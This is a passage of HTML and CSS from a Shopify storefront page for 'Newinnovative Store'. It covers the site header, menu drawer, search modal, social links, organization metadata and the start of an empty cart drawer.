    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 300px;
      max-width: 300px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 210.0px;
      max-width: 210.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 225.0px;
        max-width: 225.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="NNF4VGQdwXvFegVsKnkHjdsLkaE6d/q9fq36urNQ3BP8MjOMnAP2E1YWhcs9rI4ulhEylJtPy+AM7U/vULh0hdG3OqG8OXSdMtu8EIoVE1oBtTQ74iMRSYJBtPhHvdk2IwN8WqGXueQSWRzZJSA22+D6iycYP9YAdvGA9bdan+QERcQqhZTJkSHlGk/kCakEpwztd8KYSFM3yjnB2BdcaGg0xDArVrM0hrO8cJyp4w8Aq+Oraz6T58t212pFiTWrq/fu1xm3kFTxxNXIQ5bzU6dN9e+4Qsw29Yt1dwzXd0No4mJ6VwhVtOS0LSh0A5m5b4obXL1dIO5b0KcuORD0lQnICD3Tj/X6YlGj3SQb5yrC3LRrQPArQE7QVSdMsgE9V8pu4Igr5oFMqG7TzW/CBMe2X4tE4Tt/hSut5R7GUb1ROMX5qF58uHGbcUTmS7jl">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catalog
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Catalog
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Decor
                                  </a></li><li><a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home &amp; Kitchen
                                  </a></li><li><a href="/collections/baby-and-toddler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby &amp; Toddler
                                  </a></li><li><a href="/collections/beauty-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Health &amp; Beauty
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://newinnovativestore.com/apps/17TRACK" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://newinnovativestore.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/Newinnovativestore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://ca.pinterest.com/newinnovativestore/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/newinnovativestore1/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@newinnovativestore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/collections/store-collections"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=500" alt="Newinnovative Store" srcset="//newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=50 50w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=100 100w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=150 150w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=200 200w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=250 250w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=300 300w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=400 400w, //newinnovativestore.com/cdn/shop/files/newinnovative_Store_1.png?v=1741556533&amp;width=500 500w" width="280" height="70.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Catalog</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Decor
                                </a></li><li><a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home &amp; Kitchen
                                </a></li><li><a href="/collections/baby-and-toddler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby &amp; Toddler
                                </a></li><li><a href="/collections/beauty-health" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Health &amp; Beauty
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://newinnovativestore.com/apps/17TRACK" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="NNF4VGQdwXvFegVsKnkHjdsLkaE6d/q9fq36urNQ3BP8MjOMnAP2E1YWhcs9rI4ulhEylJtPy+AM7U/vULh0hdG3OqG8OXSdMtu8EIoVE1oBtTQ74iMRSYJBtPhHvdk2IwN8WqGXueQSWRzZJSA22+D6iycYP9YAdvGA9bdan+QERcQqhZTJkSHlGk/kCakEpwztd8KYSFM3yjnB2BdcaGg0xDArVrM0hrO8cJyp4w8Aq+Oraz6T58t212pFiTWrq/fu1xm3kFTxxNXIQ5bzU6dN9e+4Qsw29Yt1dwzXd0No4mJ6VwhVtOS0LSh0A5m5b4obXL1dIO5b0KcuORD0lQnICD3Tj/X6YlGj3SQb5yrC3LRrQPArQE7QVSdMsgE9V8pu4Igr5oFMqG7TzW/CBMe2X4tE4Tt/hSut5R7GUb1ROMX5qF58uHGbcUTmS7jl">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://newinnovativestore.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Newinnovative Store",
    
      "logo": "https:\/\/newinnovativestore.com\/cdn\/shop\/files\/newinnovative_Store_1.png?v=1741556533\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Newinnovativestore",
      "https:\/\/ca.pinterest.com\/newinnovativestore\/",
      "https:\/\/www.instagram.com\/newinnovativestore1\/",
      "https:\/\/www.tiktok.com\/@newinnovativestore",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/newinnovativestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/store-collections" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://newinnovativestore.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998&width=165 165w,//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998&width=330 330w,//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998&width=535 535w,//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998&width=750 750w,//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998 750w
              "
              src="//newinnovativestore.com/cdn/shop/files/9_261_105.jpg?v=1762256998&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="750"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
            </a>
          </h3><p class="card__caption">
              
Best Sellers
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
